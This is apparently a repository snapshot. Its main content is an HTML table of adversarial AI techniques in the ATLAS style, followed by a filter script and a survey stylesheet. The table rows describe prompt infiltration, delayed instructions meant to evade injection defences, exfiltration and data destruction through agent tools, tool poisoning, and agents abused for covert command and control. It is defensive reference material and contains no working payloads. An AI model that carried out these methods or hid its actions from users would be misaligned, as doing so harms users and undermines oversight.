<tr data-platform="Agentic AI" data-text="aml.t0084.000 embedded knowledge adversaries may attempt to discover the data sources a particular agent can access. the ai agent&#x27;s configuration may reveal data sources or knowledge. the embedded knowledge may include sensitive or proprietary material such as intellectual property, customer data, internal policies, or even credentials. by mapping what knowledge an agent has access to, an adversary can better understand the ai agent&#x27;s role and potentially expose confidential information or pinpoint high-value targets for further exploitation.">
<td class="mono">AML.T0084.000</td><td><strong>Embedded Knowledge</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to discover the data sources a particular agent can access. The AI agent&#x27;s configuration may reveal data sources or knowledge. The embedded knowledge may include sensitive or proprietary material such as intellectual property, customer data, internal policies, or even credentials. By mapping what knowledge an agent has access to, an adversary can better understand the AI agent&#x27;s role and potentially expose confidential information or pinpoint high-value targets for further exploitation.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084.001 tool definitions adversaries may discover the tools the ai agent has access to. by identifying which tools are available, the adversary can understand what actions may be executed through the agent and what additional resources it can reach. this knowledge may reveal access to external data sources such as onedrive or sharepoint, or expose exfiltration paths like the ability to send emails, helping adversaries identify ai agents that provide the greatest value or opportunity for attack.">
<td class="mono">AML.T0084.001</td><td><strong>Tool Definitions</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may discover the tools the AI agent has access to. By identifying which tools are available, the adversary can understand what actions may be executed through the agent and what additional resources it can reach. This knowledge may reveal access to external data sources such as OneDrive or SharePoint, or expose exfiltration paths like the ability to send emails, helping adversaries identify AI agents that provide the greatest value or opportunity for attack.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084.002 activation triggers adversaries may discover keywords or other triggers (such as incoming emails, documents being added, incoming message, or other workflows) that activate an agent and may cause it to run additional actions. understanding these triggers can reveal how the ai agent is activated and controlled. this may also expose additional paths for compromise, as an adversary could attempt to trigger the agent from outside its environment and drive it to perform unintended or malicious actions.">
<td class="mono">AML.T0084.002</td><td><strong>Activation Triggers</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may discover keywords or other triggers (such as incoming emails, documents being added, incoming message, or other workflows) that activate an agent and may cause it to run additional actions. Understanding these triggers can reveal how the AI agent is activated and controlled. This may also expose additional paths for compromise, as an adversary could attempt to trigger the agent from outside its environment and drive it to perform unintended or malicious actions.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084.003 call chains adversaries may extract call chains from ai agent configurations, which can reveal potentially targets for remote code execution (rce) or other vulnerabilities. vulnerable call chains often connect user inputs or llm outputs to an execution sink (e.g. exec, eval, os.popen). the vulnerabilities may be later exploited via [llm prompt injection](/techniques/aml.t0051). adversaries may systematically identify potentially vulnerable call chains present in llm frameworks, then scan for applications that are configured to use these call chains for targeting [[arxiv]].">
<td class="mono">AML.T0084.003</td><td><strong>Call Chains</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may extract call chains from AI agent configurations, which can reveal potentially targets for remote code execution (RCE) or other vulnerabilities. Vulnerable call chains often connect user inputs or LLM outputs to an execution sink (e.g. exec, eval, os.popen). The vulnerabilities may be later exploited via [LLM Prompt Injection](/techniques/AML.T0051). Adversaries may systematically identify potentially vulnerable call chains present in LLM frameworks, then scan for applications that are configured to use these call chains for targeting [[arxiv]].</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0085 data from ai services adversaries may use their access to a victim organization&#x27;s ai-enabled services to collect proprietary or otherwise sensitive information. as organizations adopt generative ai in centralized services for accessing an organization&#x27;s data, such as with chat agents which can access retrieval augmented generation (rag) databases and other data sources via tools, they become increasingly valuable targets for adversaries. ai agents may be configured to have access to tools and data sources that are not directly accessible by users. adversaries may abuse this to collect data that a regular user wouldn&#x27;t be able to access directly.">
<td class="mono">AML.T0085</td><td><strong>Data from AI Services</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may use their access to a victim organization&#x27;s AI-enabled services to collect proprietary or otherwise sensitive information. As organizations adopt generative AI in centralized services for accessing an organization&#x27;s data, such as with chat agents which can access retrieval augmented generation (RAG) databases and other data sources via tools, they become increasingly valuable targets for adversaries. AI agents may be configured to have access to tools and data sources that are not directly accessible by users. Adversaries may abuse this to collect data that a regular user wouldn&#x27;t be able to access directly.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0085.000 rag databases adversaries may prompt the ai service to retrieve data from a rag database. this can include the majority of an organization&#x27;s internal documents.">
<td class="mono">AML.T0085.000</td><td><strong>RAG Databases</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may prompt the AI service to retrieve data from a RAG database. This can include the majority of an organization&#x27;s internal documents.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0085.001 ai agent tools adversaries may prompt the ai service to invoke various tools the agent has access to. tools may retrieve data from different apis or services in an organization.">
<td class="mono">AML.T0085.001</td><td><strong>AI Agent Tools</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may prompt the AI service to invoke various tools the agent has access to. Tools may retrieve data from different APIs or services in an organization.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0086 exfiltration via ai agent tool invocation ai agent tools capable of performing write operations may be invoked to exfiltrate data to an adversary. sensitive information can be encoded into the tool&#x27;s input parameters and transmitted to an adversary-controlled location (such as an inbox, document, or server) as part of a seemingly legitimate action. variants include sending emails, creating or modifying documents, updating crm records, or even generating media such as images or videos. the invoked tool itself may be legitimate but invoked by an adversary via [llm prompt injection](/techniques/aml.t0051), or the tool may be malicious (see [ai agent tool poisoning](/techniques/aml.t0110). [ai agent tool poisoning](/techniques/aml.t0110) can also be used manipulate the inputs and destination of a separate legitimate tool, invoked through normal usage by the victim.">
<td class="mono">AML.T0086</td><td><strong>Exfiltration via AI Agent Tool Invocation</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>AI agent tools capable of performing write operations may be invoked to exfiltrate data to an adversary. Sensitive information can be encoded into the tool&#x27;s input parameters and transmitted to an adversary-controlled location (such as an inbox, document, or server) as part of a seemingly legitimate action. Variants include sending emails, creating or modifying documents, updating CRM records, or even generating media such as images or videos. The invoked tool itself may be legitimate but invoked by an adversary via [LLM Prompt Injection](/techniques/AML.T0051), or the tool may be malicious (See [AI Agent Tool Poisoning](/techniques/AML.T0110). [AI Agent Tool Poisoning](/techniques/AML.T0110) can also be used manipulate the inputs and destination of a separate legitimate tool, invoked through normal usage by the victim.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0092 manipulate user llm chat history adversaries may manipulate a user&#x27;s large language model (llm) chat history to cover the tracks of their malicious behavior. they may hide persistent changes they have made to the llm&#x27;s behavior, or obscure their attempts at discovering private information about the user. to do so, adversaries may delete or edit existing messages or create new threads as part of their coverup. this is feasible if the adversary has the victim&#x27;s authentication tokens for the backend llm service or if they have direct access to the victim&#x27;s chat interface. chat interfaces (especially desktop interfaces) often do not show the injected prompt for any ongoing chat, as they update chat history only once when initially opening it. this can help the adversary&#x27;s manipulations go unnoticed by the victim.">
<td class="mono">AML.T0092</td><td><strong>Manipulate User LLM Chat History</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may manipulate a user&#x27;s large language model (LLM) chat history to cover the tracks of their malicious behavior. They may hide persistent changes they have made to the LLM&#x27;s behavior, or obscure their attempts at discovering private information about the user. To do so, adversaries may delete or edit existing messages or create new threads as part of their coverup. This is feasible if the adversary has the victim&#x27;s authentication tokens for the backend LLM service or if they have direct access to the victim&#x27;s chat interface. Chat interfaces (especially desktop interfaces) often do not show the injected prompt for any ongoing chat, as they update chat history only once when initially opening it. This can help the adversary&#x27;s manipulations go unnoticed by the victim.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0093 prompt infiltration via public-facing application an adversary may introduce malicious prompts into the victim&#x27;s system via a public-facing application with the intention of it being ingested by an ai at some point in the future and ultimately having a downstream effect. this may occur when a data source is indexed by a retrieval augmented generation (rag) system, when a rule triggers an action by an ai agent, or when a user utilizes a large language model (llm) to interact with the malicious content. the malicious prompts may persist on the victim system for an extended period and could affect multiple users and various ai tools within the victim organization. any public-facing application that accepts text input could be a target. this includes email, shared document systems like onedrive or google drive, and service desks or ticketing systems like jira. this also includes ocr-mediated infiltration where malicious instructions are embedded in images, screenshots, and invoices that are ingested into the system. adversaries may perform [reconnaissance](/tactics/aml.ta0002) to identify public facing applications that are likely monitored by an ai agent or are likely to be indexed by a rag. they may perform [discover ai agent configuration](/techniques/aml.t0084) to refine their targeting.">
<td class="mono">AML.T0093</td><td><strong>Prompt Infiltration via Public-Facing Application</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may introduce malicious prompts into the victim&#x27;s system via a public-facing application with the intention of it being ingested by an AI at some point in the future and ultimately having a downstream effect. This may occur when a data source is indexed by a retrieval augmented generation (RAG) system, when a rule triggers an action by an AI agent, or when a user utilizes a large language model (LLM) to interact with the malicious content. The malicious prompts may persist on the victim system for an extended period and could affect multiple users and various AI tools within the victim organization. Any public-facing application that accepts text input could be a target. This includes email, shared document systems like OneDrive or Google Drive, and service desks or ticketing systems like Jira. This also includes OCR-mediated infiltration where malicious instructions are embedded in images, screenshots, and invoices that are ingested into the system. Adversaries may perform [Reconnaissance](/tactics/AML.TA0002) to identify public facing applications that are likely monitored by an AI agent or are likely to be indexed by a RAG. They may perform [Discover AI Agent Configuration](/techniques/AML.T0084) to refine their targeting.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0094 delay execution of llm instructions adversaries may include instructions to be followed by the ai system in response to a future event, such as a specific keyword or the next interaction, in order to evade detection or bypass controls placed on the ai system. for example, an adversary may include &quot;if the user submits a new request...&quot; followed by the malicious instructions as part of their prompt. ai agents can include security measures against prompt injections that prevent the invocation of particular tools or access to certain data sources during a conversation turn that has untrusted data in context. delaying the execution of instructions to a future interaction or keyword is one way adversaries may bypass this type of control.">
<td class="mono">AML.T0094</td><td><strong>Delay Execution of LLM Instructions</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may include instructions to be followed by the AI system in response to a future event, such as a specific keyword or the next interaction, in order to evade detection or bypass controls placed on the AI system. For example, an adversary may include &quot;If the user submits a new request...&quot; followed by the malicious instructions as part of their prompt. AI agents can include security measures against prompt injections that prevent the invocation of particular tools or access to certain data sources during a conversation turn that has untrusted data in context. Delaying the execution of instructions to a future interaction or keyword is one way adversaries may bypass this type of control.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0096 ai service api adversaries may communicate using the api of an ai service on the victim&#x27;s system. the adversary&#x27;s commands to the victim system, and often the results, are embedded in the normal traffic of the ai service. an ai service api command and control channel is covert because the adversary&#x27;s commands blend in with normal communications, so an adversary may use this technique to avoid detection. using existing infrastructure on the victim&#x27;s system allows the adversary to live off the land, further reducing their footprint. ai service apis may be abused as c2 channels when an adversary wants to be stealthy and maintain long-term persistence for espionage activities [[microsoft]].">
<td class="mono">AML.T0096</td><td><strong>AI Service API</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may communicate using the API of an AI service on the victim&#x27;s system. The adversary&#x27;s commands to the victim system, and often the results, are embedded in the normal traffic of the AI service. An AI service API command and control channel is covert because the adversary&#x27;s commands blend in with normal communications, so an adversary may use this technique to avoid detection. Using existing infrastructure on the victim&#x27;s system allows the adversary to live off the land, further reducing their footprint. AI service APIs may be abused as C2 channels when an adversary wants to be stealthy and maintain long-term persistence for espionage activities [[microsoft]].</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0098 ai agent tool credential harvesting adversaries may attempt to use their access to an ai agent on the victim&#x27;s system to retrieve data from available agent tools to collect credentials. agent tools may connect to a wide range of sources that may contain credentials including document stores (e.g. sharepoint, onedrive or google drive), code repositories (e.g. github or gitlab), or enterprise productivity tools (e.g. as email providers or slack), and local notetaking tools (e.g. obsidian or apple notes).">
<td class="mono">AML.T0098</td><td><strong>AI Agent Tool Credential Harvesting</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to use their access to an AI agent on the victim&#x27;s system to retrieve data from available agent tools to collect credentials. Agent tools may connect to a wide range of sources that may contain credentials including document stores (e.g. SharePoint, OneDrive or Google Drive), code repositories (e.g. GitHub or GitLab), or enterprise productivity tools (e.g. as email providers or Slack), and local notetaking tools (e.g. Obsidian or Apple Notes).</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0099 ai agent tool data poisoning adversaries may place malicious content on a victim&#x27;s system where it can be retrieved by an ai agent tool. this may be accomplished by placing documents in a location that will be ingested by a service the ai agent has associated tools for. the content may be targeted such that it would often be retrieved by common queries. the adversary&#x27;s content may include false or misleading information. it may also include prompt injections with malicious instructions.">
<td class="mono">AML.T0099</td><td><strong>AI Agent Tool Data Poisoning</strong></td><td>Feasible</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may place malicious content on a victim&#x27;s system where it can be retrieved by an AI Agent Tool. This may be accomplished by placing documents in a location that will be ingested by a service the AI agent has associated tools for. The content may be targeted such that it would often be retrieved by common queries. The adversary&#x27;s content may include false or misleading information. It may also include prompt injections with malicious instructions.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0100 ai agent clickbait adversaries may craft deceptive web content designed to bait computer-using ai agents or ai web browsers into taking unintended actions, such as clicking buttons, copying code, or navigating to specific web pages. these attacks exploit the agent&#x27;s interpretation of ui content, visual cues, or prompt-like language embedded in the site. when successful, they can lead the agent to inadvertently copy and execute malicious code on the user&#x27;s operating system.">
<td class="mono">AML.T0100</td><td><strong>AI Agent Clickbait</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may craft deceptive web content designed to bait Computer-Using AI agents or AI web browsers into taking unintended actions, such as clicking buttons, copying code, or navigating to specific web pages. These attacks exploit the agent&#x27;s interpretation of UI content, visual cues, or prompt-like language embedded in the site. When successful, they can lead the agent to inadvertently copy and execute malicious code on the user&#x27;s operating system.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0101 data destruction via ai agent tool invocation adversaries may invoke an ai agent&#x27;s tool capable of performing mutative operations to perform data destruction. adversaries may destroy data and files on specific systems or in large numbers on a network to interrupt availability to systems, services, and network resources.">
<td class="mono">AML.T0101</td><td><strong>Data Destruction via AI Agent Tool Invocation</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may invoke an AI agent&#x27;s tool capable of performing mutative operations to perform Data Destruction. Adversaries may destroy data and files on specific systems or in large numbers on a network to interrupt availability to systems, services, and network resources.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0103 deploy ai agent adversaries may launch ai agents in the victim&#x27;s environment to execute actions on their behalf. ai agents may have access to a wide range of tools and data sources, as well as permissions to access and interact with other services and systems in the victim&#x27;s environment. the adversary may leverage these capabilities to carry out their operations. adversaries may configure the ai agent by providing an initial system prompt and granting access to tools, effectively defining their goals for the agent to achieve. they may deploy the agent with excessive trust permissions and disable any user interactions to ensure the agent&#x27;s actions aren&#x27;t blocked. launching an ai agent may provide for some autonomous behavior, allowing for the agent to make decisions and determine how to achieve the adversary&#x27;s goals. this also represents a loss of control for the adversary.">
<td class="mono">AML.T0103</td><td><strong>Deploy AI Agent</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may launch AI agents in the victim&#x27;s environment to execute actions on their behalf. AI agents may have access to a wide range of tools and data sources, as well as permissions to access and interact with other services and systems in the victim&#x27;s environment. The adversary may leverage these capabilities to carry out their operations. Adversaries may configure the AI agent by providing an initial system prompt and granting access to tools, effectively defining their goals for the agent to achieve. They may deploy the agent with excessive trust permissions and disable any user interactions to ensure the agent&#x27;s actions aren&#x27;t blocked. Launching an AI agent may provide for some autonomous behavior, allowing for the agent to make decisions and determine how to achieve the adversary&#x27;s goals. This also represents a loss of control for the adversary.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0104 publish poisoned ai agent tool adversaries may create and publish poisoned ai agent tools. poisoned tools may contain an [llm prompt injection](/techniques/aml.t0051), which can lead to a variety of impacts. tools may be published to open source version control repositories (e.g. github, gitlab), to package registries (e.g. npm), or to repositories specifically designed for sharing tools (e.g. openclaw hub). these registries may be largely unregulated and may contain many poisoned tools [[opensourcemalware]]. tools may also be published as remotely hosted servers [[mcpservers]].">
<td class="mono">AML.T0104</td><td><strong>Publish Poisoned AI Agent Tool</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may create and publish poisoned AI agent tools. Poisoned tools may contain an [LLM Prompt Injection](/techniques/AML.T0051), which can lead to a variety of impacts. Tools may be published to open source version control repositories (e.g. GitHub, GitLab), to package registries (e.g. npm), or to repositories specifically designed for sharing tools (e.g. OpenClaw Hub). These registries may be largely unregulated and may contain many poisoned tools [[opensourcemalware]]. Tools may also be published as remotely hosted servers [[mcpservers]].</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0108 ai agent adversaries may abuse ai agents present on the victim&#x27;s system for command and control. ai agents are often granted access to tools that can execute shell commands, reach out to the internet, and interact with other services in the victim&#x27;s environment, making them capable c2 agents. the adversary may modify the behavior of an ai agent for c2 via [llm prompt injection](/techniques/aml.t0051) and rely on the agent&#x27;s ability to invoke tools to retrieve and execute the adversary&#x27;s commands. they may maintain persistent control of an agent via [modify ai agent configuration](/techniques/aml.t0081) or [ai agent context poisoning](/techniques/aml.t0080). they may instruct the agent to not report their actions to the user in an attempt to remain covert.">
<td class="mono">AML.T0108</td><td><strong>AI Agent</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may abuse AI agents present on the victim&#x27;s system for command and control. AI agents are often granted access to tools that can execute shell commands, reach out to the internet, and interact with other services in the victim&#x27;s environment, making them capable C2 agents. The adversary may modify the behavior of an AI agent for C2 via [LLM Prompt Injection](/techniques/AML.T0051) and rely on the agent&#x27;s ability to invoke tools to retrieve and execute the adversary&#x27;s commands. They may maintain persistent control of an agent via [Modify AI Agent Configuration](/techniques/AML.T0081) or [AI Agent Context Poisoning](/techniques/AML.T0080). They may instruct the agent to not report their actions to the user in an attempt to remain covert.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0109 ai supply chain rug pull adversaries may publish legitimate ai components or software, gain user adoption, then push an update with a malicious variant, leading to [ai supply chain compromise](/techniques/aml.t0010). more scrutiny is often placed on a supply chain dependency when it is first being considered for inclusion in an ai system. performing a rug pull may allow adversaries to bypass these defenses and be more likely to achieve [initial access](/tactics/aml.ta0004). adversaries may publish malicious ai components via [publish poisoned models](/techniques/aml.t0058), [publish poisoned datasets](/techniques/aml.t0019), or [publish poisoned ai agent tool](/techniques/aml.t0104). adversaries may use other techniques (see [ai supply chain reputation inflation](/techniques/aml.t0111)) to gain user trust and increase adoption before performing the rug pull.">
<td class="mono">AML.T0109</td><td><strong>AI Supply Chain Rug Pull</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may publish legitimate AI components or software, gain user adoption, then push an update with a malicious variant, leading to [AI Supply Chain Compromise](/techniques/AML.T0010). More scrutiny is often placed on a supply chain dependency when it is first being considered for inclusion in an AI system. Performing a rug pull may allow adversaries to bypass these defenses and be more likely to achieve [Initial Access](/tactics/AML.TA0004). Adversaries may publish malicious AI components via [Publish Poisoned Models](/techniques/AML.T0058), [Publish Poisoned Datasets](/techniques/AML.T0019), or [Publish Poisoned AI Agent Tool](/techniques/AML.T0104). Adversaries may use other techniques (See [AI Supply Chain Reputation Inflation](/techniques/AML.T0111)) to gain user trust and increase adoption before performing the rug pull.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0110 ai agent tool poisoning adversaries may achieve persistence by poisoning tools used by ai agents including built-in tools or tools available to the agent via model context protocol (mcp) connections. this involves compromising benign tools already integrated into the agent&#x27;s environment. by altering tool behavior such as modifying parameters or descriptions, injecting hidden logic, or redirecting outputs, attackers can maintain long-term influence over the agent&#x27;s actions, decisions, or external interactions. poisoned tools may silently exfiltrate data, execute unauthorized commands, or manipulate downstream processes without raising suspicion.">
<td class="mono">AML.T0110</td><td><strong>AI Agent Tool Poisoning</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may achieve persistence by poisoning tools used by AI agents including built-in tools or tools available to the agent via Model Context Protocol (MCP) connections. This involves compromising benign tools already integrated into the agent&#x27;s environment. By altering tool behavior such as modifying parameters or descriptions, injecting hidden logic, or redirecting outputs, attackers can maintain long-term influence over the agent&#x27;s actions, decisions, or external interactions. Poisoned tools may silently exfiltrate data, execute unauthorized commands, or manipulate downstream processes without raising suspicion.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0111 ai supply chain reputation inflation ai supply chain reputation inflation is the process of building or leveraging genuinely credible-looking trust signals to increase the perceived legitimacy of ai supply chain components, with the goal of driving adoption of malicious or compromised assets. adversaries use established developer accounts with a history of legitimate projects and contributions to publish ai models, datasets, packages, and mcp servers that appear trustworthy. they build reputation through real adoption signals such as downloads, github stars, forks, and inclusion in dependency chains, often releasing benign versions before introducing malicious updates via [ai supply chain rug pull](/techniques/aml.t0109). by relying on authentic history and usage patterns, these components pass both human and automated trust checks, increasing the likelihood they are adopted without scrutiny.">
<td class="mono">AML.T0111</td><td><strong>AI Supply Chain Reputation Inflation</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>AI Supply Chain Reputation Inflation is the process of building or leveraging genuinely credible-looking trust signals to increase the perceived legitimacy of AI supply chain components, with the goal of driving adoption of malicious or compromised assets. Adversaries use established developer accounts with a history of legitimate projects and contributions to publish AI models, datasets, packages, and MCP servers that appear trustworthy. They build reputation through real adoption signals such as downloads, GitHub stars, forks, and inclusion in dependency chains, often releasing benign versions before introducing malicious updates via [AI Supply Chain Rug Pull](/techniques/AML.T0109). By relying on authentic history and usage patterns, these components pass both human and automated trust checks, increasing the likelihood they are adopted without scrutiny.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0112 machine compromise adversaries may compromise a machine by exploiting or manipulating ai-enabled components on the system. compromising a victim system allows the adversary to execute arbitrary code, steal credentials, exfiltrate data, and continue to persist on the system. adversaries may target a [local ai agent](/techniques/aml.t0112.000) which if compromised grants them the capabilities and permissions of the agent, or [ai artifacts](/techniques/aml.t0112.001) which can contain embedded malware.">
<td class="mono">AML.T0112</td><td><strong>Machine Compromise</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may compromise a machine by exploiting or manipulating AI-enabled components on the system. Compromising a victim system allows the adversary to execute arbitrary code, steal credentials, exfiltrate data, and continue to persist on the system. Adversaries may target a [Local AI Agent](/techniques/AML.T0112.000) which if compromised grants them the capabilities and permissions of the agent, or [AI Artifacts](/techniques/AML.T0112.001) which can contain embedded malware.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0112.000 local ai agent adversaries may achieve full system compromise by abusing ai agents running locally on a host, such as computer-use agents or ai-driven browsers. these agents are designed to autonomously interact with the operating system, applications, and external services, often with broad permissions to execute commands, access files, manage credentials, and control user workflows. if an adversary is able to take control of an ai agent&#x27;s behavior, they effectively gain the same level of access as the agent. this can result in complete control over the machine, including executing arbitrary code, accessing or exfiltrating sensitive data, modifying system configurations, and establishing persistence.">
<td class="mono">AML.T0112.000</td><td><strong>Local AI Agent</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may achieve full system compromise by abusing AI agents running locally on a host, such as computer-use agents or AI-driven browsers. These agents are designed to autonomously interact with the operating system, applications, and external services, often with broad permissions to execute commands, access files, manage credentials, and control user workflows. If an adversary is able to take control of an AI agent&#x27;s behavior, they effectively gain the same level of access as the agent. This can result in complete control over the machine, including executing arbitrary code, accessing or exfiltrating sensitive data, modifying system configurations, and establishing persistence.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0112.001 ai artifacts adversaries may achieve full system compromise by introducing malicious ai artifacts, such as models or data, that contain embedded malware or other malicious commands. ai artifacts are often stored in model registries or data stores and may affect many systems that pull these resources. malicious content stored in ai artifacts may be executed as a result of unsafe serialization formats (e.g. python pickle) or by other bundled scripts or notebooks.">
<td class="mono">AML.T0112.001</td><td><strong>AI Artifacts</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may achieve full system compromise by introducing malicious AI artifacts, such as models or data, that contain embedded malware or other malicious commands. AI artifacts are often stored in model registries or data stores and may affect many systems that pull these resources. Malicious content stored in AI artifacts may be executed as a result of unsafe serialization formats (e.g. Python pickle) or by other bundled scripts or notebooks.</td></tr></tbody></table></div></details>
<p class="footer">Generated locally: 2026-06-30 17:57 · No taxonomy HTML was modified.</p>
</section>
</main>
<script>
let platformFilter='all';
function showOnly(p){ platformFilter=p; filterRows(); }
function filterRows(){
  const q=(document.getElementById('q').value||'').trim().toLowerCase();
  document.querySelectorAll('tr[data-text]').forEach(tr=>{
    const text=tr.getAttribute('data-text')||'';
    const plats=tr.getAttribute('data-platform')||'';
    const okQ=!q || text.includes(q);
    const okP=platformFilter==='all' || plats.includes(platformFilter);
    tr.style.display=(okQ && okP)?'':'none';
  });
}
</script>
</body>
</html>
</file>
<file: expert-survey-revised/styles.css>
:root {
  --ink: #16212b;
  --muted: #5c6b76;
  --navy: #17324d;
  --teal: #147d75;
  --teal-soft: #e8f4f2;
  --paper: #ffffff;
  --ground: #f3f6f7;
  --line: #d9e1e5;
  --danger: #a53b3b;
  --shadow: 0 12px 30px rgba(23, 50, 77, .08);
  font-size: 17px;
  font-family: Inter, Pretendard, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
}
* { box-sizing: border-box; }
body { margin: 0; color: var(--ink); background: var(--ground); line-height: 1.55; }
.site-header { display: flex; justify-content: space-between; gap: 2rem; align-items: end; padding: 2.2rem max(5vw, 1rem); color: white; background: linear-gradient(120deg, #102b46, #176c68); }
h1 { margin: .15rem 0; font-size: clamp(1.65rem, 3vw, 2.6rem); line-height: 1.2; }
h2, h3 { color: var(--navy); line-height: 1.3; }
.eyebrow { margin: 0; text-transform: uppercase; letter-spacing: .11em; font-size: .75rem; opacity: .85; }
.subtitle { margin: .4rem 0 0; opacity: .9; }
.shell { width: min(1050px, calc(100% - 2rem)); margin: 2rem auto; }
.panel { background: var(--paper); border: 1px solid var(--line); border-radius: 1rem; padding: clamp(1.1rem, 3vw, 2rem); box-shadow: var(--shadow); margin-bottom: 1rem; }
.notice { background: var(--teal-soft); border-left: 4px solid var(--teal); padding: .8rem 1rem; border-radius: .4rem; }
.warning { background: #fff5e8; border-left-color: #d17b18; }
.progress-wrap { display: grid; grid-template-columns: 1fr auto; gap: .75rem; align-items: center; margin-bottom: 1rem; }
progress { width: 100%; height: .8rem; accent-color: var(--teal); }
.grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1rem; }
.field { margin: 1rem 0; }
label, legend { font-weight: 700; }
.help, .english, small { color: var(--muted); }
.english { display: inline; font-weight: 500; font-size: .92em; }
.english::before { content: " ("; }
.english::after { content: ")"; }
p:has(+ p.english) { display: inline; }
p + p.english { display: inline; margin-left: 0; }
p + p.english::after { content: ")"; }
p + p.english + * { margin-top: 1rem; }
input[type="text"], select, textarea { width: 100%; padding: .7rem .75rem; border: 1px solid #abb9c1; border-radius: .45rem; background: white; font: inherit; }
textarea { min-height: 5.5rem; resize: vertical; }
fieldset { border: 1px solid var(--line); border-radius: .65rem; padding: .8rem 1rem; margin: 1rem 0; }
.choice { display: block; font-weight: 500; padding: .35rem 0; }
.choice input { margin-right: .55rem; }
.pairwise { display: grid; gap: .8rem; }
.pair-option { display: grid; grid-template-columns: auto auto 1fr; gap: .7rem; align-items: start; padding: 1rem; border: 2px solid var(--line); border-radius: .7rem; font-weight: 500; cursor: pointer; }
.pair-option:hover { border-color: #79aaa5; background: #f8fbfb; }
.pair-option:has(input:checked) { border-color: var(--teal); background: var(--teal-soft); box-shadow: 0 0 0 1px var(--teal); }
.pair-option input { margin-top: .35rem; }
.pair-marker { display: inline-grid; place-items: center; width: 1.8rem; height: 1.8rem; border-radius: 50%; color: white; background: var(--navy); font-weight: 800; }
.pair-option small { display: block; margin-top: .35rem; font-weight: 400; line-height: 1.5; }
.actions { display: flex; flex-wrap: wrap; gap: .65rem; justify-content: space-between; margin-top: 1.5rem; }
.actions-right { display: flex; flex-wrap: wrap; gap: .65rem; margin-left: auto; }
button, .button { border: 0; border-radius: .5rem; padding: .72rem 1rem; font: inherit; font-weight: 750; cursor: pointer; text-decoration: none; display: inline-block; }
.primary { color: white; background: var(--teal); }
.secondary { color: var(--navy); background: #e6edf1; }
.danger { color: white; background: var(--danger); }
button:disabled { opacity: .45; cursor: not-allowed; }
.card-id { font-family: ui-monospace, SFMono-Regular, Menlo, monospace; color: var(--teal); font-weight: 800; }
.risk-card { border-top: 5px solid var(--teal); }
.risk-title { font-size: 1.25rem; font-weight: 800; margin-bottom: .25rem; }
.risk-definition { background: #f7f9fa; padding: .9rem; border-radius: .5rem; }
.revision-item { border-top: 4px solid var(--teal); padding-top: 1rem; margin-top: 1.25rem; }
.compare-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1rem; margin: 1rem 0; }
.compare-grid > div { border: 1px solid var(--line); border-radius: .55rem; padding: .9rem; background: #f7f9fa; }
